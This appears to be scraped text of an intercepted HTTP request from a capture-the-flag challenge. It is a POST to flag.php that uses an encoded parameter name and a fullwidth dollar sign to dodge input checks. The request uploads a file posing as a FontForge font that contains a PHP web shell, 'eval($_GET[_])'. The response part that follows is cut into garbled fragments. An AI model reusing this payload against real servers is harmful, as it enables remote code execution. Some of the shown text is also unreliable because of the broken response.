 Raw Params Headers Hex
POST
/flag.php?%59ou_Are_Cool=1&keyone=0000000000000000000000000000000000000000
0000000000000000000000000000006666672%EF%BC%84&cc=aa HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------9130902641497288610839855586
Content-Length: 288
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9130902641497288610839855586
Content-Disposition: form-data; name="file"; filename="as.txt"
Content-Type: application/vnd.font-fontforge-sfd
SplineFontDB: 3.0
<?php phpinfo(); eval($_GET[_]); ?>
-----------------------------9130902641497288610839855586
Raw
HTTP/1.1
Date: Sa
Server:
Set-Cook
Expires:
Cache-Co
pre-chec
Pragma:
Content-
Connecti
Content-
456789